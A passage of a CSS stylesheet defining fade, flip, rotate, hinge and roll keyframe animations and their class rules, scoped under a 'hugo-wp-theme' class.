    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInDownBig {
  0% {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeft {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInLeftBig {
  0% {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRight {
  0% {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInRightBig {
  0% {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes fadeInUpBig {
  0% {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

html.hugo-wp-theme .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 100%, 0);
    opacity: 0;
    transform: translate3d(0, 100%, 0);
  }
}

html.hugo-wp-theme .fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, 2000px, 0);
    opacity: 0;
    transform: translate3d(0, 2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-100%, 0, 0);
    opacity: 0;
    transform: translate3d(-100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(-2000px, 0, 0);
    opacity: 0;
    transform: translate3d(-2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0);
    opacity: 0;
    transform: translate3d(100%, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(2000px, 0, 0);
    opacity: 0;
    transform: translate3d(2000px, 0, 0);
  }
}

html.hugo-wp-theme .fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -100%, 0);
    opacity: 0;
    transform: translate3d(0, -100%, 0);
  }
}

html.hugo-wp-theme .fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(0, -2000px, 0);
    opacity: 0;
    transform: translate3d(0, -2000px, 0);
  }
}

html.hugo-wp-theme .fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

@keyframes flip {
  0% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(-1turn);
  }

  40% {
    -webkit-animation-timing-function: ease-out;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
    animation-timing-function: ease-out;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-190deg);
  }

  50% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(150px) rotateY(-170deg);
  }

  80% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scale3d(0.95, 0.95, 0.95) translateZ(0) rotateY(0deg);
  }

  to {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) scaleX(1) translateZ(0) rotateY(0deg);
  }
}

html.hugo-wp-theme .animated.flip {
  -webkit-animation-name: flip;
  -webkit-backface-visibility: visible;
  animation-name: flip;
  backface-visibility: visible;
}

@-webkit-keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateX(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateX(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateX(10deg);
    opacity: 1;
    transform: perspective(400px) rotateX(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateX(-5deg);
    transform: perspective(400px) rotateX(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInX {
  -webkit-animation-name: flipInX;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  0% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(90deg);
    animation-timing-function: ease-in;
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }

  40% {
    -webkit-animation-timing-function: ease-in;
    -webkit-transform: perspective(400px) rotateY(-20deg);
    animation-timing-function: ease-in;
    transform: perspective(400px) rotateY(-20deg);
  }

  60% {
    -webkit-transform: perspective(400px) rotateY(10deg);
    opacity: 1;
    transform: perspective(400px) rotateY(10deg);
  }

  80% {
    -webkit-transform: perspective(400px) rotateY(-5deg);
    transform: perspective(400px) rotateY(-5deg);
  }

  to {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

html.hugo-wp-theme .flipInY {
  -webkit-animation-name: flipInY;
  -webkit-backface-visibility: visible !important;
  animation-name: flipInY;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

@keyframes flipOutX {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateX(-20deg);
    opacity: 1;
    transform: perspective(400px) rotateX(-20deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateX(90deg);
    opacity: 0;
    transform: perspective(400px) rotateX(90deg);
  }
}

html.hugo-wp-theme .flipOutX {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutX;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

@keyframes flipOutY {
  0% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotateY(-15deg);
    opacity: 1;
    transform: perspective(400px) rotateY(-15deg);
  }

  to {
    -webkit-transform: perspective(400px) rotateY(90deg);
    opacity: 0;
    transform: perspective(400px) rotateY(90deg);
  }
}

html.hugo-wp-theme .flipOutY {
  -webkit-animation-duration: .75s;
  -webkit-animation-name: flipOutY;
  -webkit-backface-visibility: visible !important;
  animation-duration: .75s;
  animation-name: flipOutY;
  backface-visibility: visible !important;
}

@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(-30deg);
  }

  60% {
    -webkit-transform: skewX(20deg);
    opacity: 1;
    transform: skewX(20deg);
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
  }

  to {
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-name: lightSpeedIn;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

@keyframes lightSpeedOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) skewX(30deg);
  }
}

html.hugo-wp-theme .lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-name: lightSpeedOut;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

@keyframes rotateIn {
  0% {
    -webkit-transform: rotate(-200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(-200deg);
    transform-origin: center;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: center;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInDownRight {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

@keyframes rotateInUpRight {
  0% {
    -webkit-transform: rotate(-90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-90deg);
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: translateZ(0);
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform: translateZ(0);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center;
    opacity: 1;
    transform-origin: center;
  }

  to {
    -webkit-transform: rotate(200deg);
    -webkit-transform-origin: center;
    opacity: 0;
    transform: rotate(200deg);
    transform-origin: center;
  }
}

html.hugo-wp-theme .rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    opacity: 1;
    transform-origin: left bottom;
  }

  to {
    -webkit-transform: rotate(-45deg);
    -webkit-transform-origin: left bottom;
    opacity: 0;
    transform: rotate(-45deg);
    transform-origin: left bottom;
  }
}

html.hugo-wp-theme .rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    opacity: 1;
    transform-origin: right bottom;
  }

  to {
    -webkit-transform: rotate(90deg);
    -webkit-transform-origin: right bottom;
    opacity: 0;
    transform: rotate(90deg);
    transform-origin: right bottom;
  }
}

html.hugo-wp-theme .rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

@keyframes hinge {
  0% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform-origin: top left;
  }

  20%, 60% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    transform: rotate(80deg);
    transform-origin: top left;
  }

  40%, 80% {
    -webkit-animation-timing-function: ease-in-out;
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    animation-timing-function: ease-in-out;
    opacity: 1;
    transform: rotate(60deg);
    transform-origin: top left;
  }

  to {
    -webkit-transform: translate3d(0, 700px, 0);
    opacity: 0;
    transform: translate3d(0, 700px, 0);
  }
}

html.hugo-wp-theme .hinge {
  -webkit-animation-duration: 2s;
  -webkit-animation-name: hinge;
  animation-duration: 2s;
  animation-name: hinge;
}

@-webkit-keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

@keyframes jackInTheBox {
  0% {
    -webkit-transform: scale(0.1) rotate(30deg);
    -webkit-transform-origin: center bottom;
    opacity: 0;
    transform: scale(0.1) rotate(30deg);
    transform-origin: center bottom;
  }

  50% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  70% {
    -webkit-transform: rotate(3deg);
    transform: rotate(3deg);
  }

  to {
    -webkit-transform: scale(1);
    opacity: 1;
    transform: scale(1);
  }
}

html.hugo-wp-theme .jackInTheBox {
  -webkit-animation-name: jackInTheBox;
  animation-name: jackInTheBox;
}

@-webkit-keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

@keyframes rollIn {
  0% {
    -webkit-transform: translate3d(-100%, 0, 0) rotate(-120deg);
    opacity: 0;
    transform: translate3d(-100%, 0, 0) rotate(-120deg);
  }

  to {
    -webkit-transform: translateZ(0);
    opacity: 1;
    transform: translateZ(0);
  }
}

html.hugo-wp-theme .rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

@keyframes rollOut {
  0% {
    opacity: 1;
  }

  to {
    -webkit-transform: translate3d(100%, 0, 0) rotate(120deg);
    opacity: 0;
    transform: translate3d(100%, 0, 0) rotate(120deg);
  }
}

html.hugo-wp-theme .rollOut {
